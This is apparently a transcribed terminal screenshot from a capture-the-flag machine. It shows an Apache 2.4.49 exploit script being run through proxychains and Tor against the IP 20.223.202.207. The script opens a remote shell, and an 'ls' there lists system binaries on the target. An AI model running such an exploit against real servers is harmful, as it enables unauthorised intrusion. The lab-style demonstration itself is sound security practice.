 t3sla@t3sla-ctf: ~
t3sla@t3sla-ctf: ~ × t3sla@t3sla-ctf: ~ ×
┌──(t3sla㉿t3sla-ctf)-[~]
└─$ proxychains python exploit.py -t 20.223.202.207
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
| Apache2 2.4.49 - Exploit |
[proxychains] Strict chain ... 127.0.0.1:9050 ... 20.223.202.207:3080 ... OK
>>> ls
[proxychains] Strict chain ... 127.0.0.1:9050 ... 20.223.202.207:3080 ... OK
bash
cat
chgrp
chmod
chown
cp
dash
date
dd
df
dir
dmesg
dnsdomainname
domainname
echo
egrep
false
fgrep
findmnt
fuser
grep
gunzip
gzexe
gzip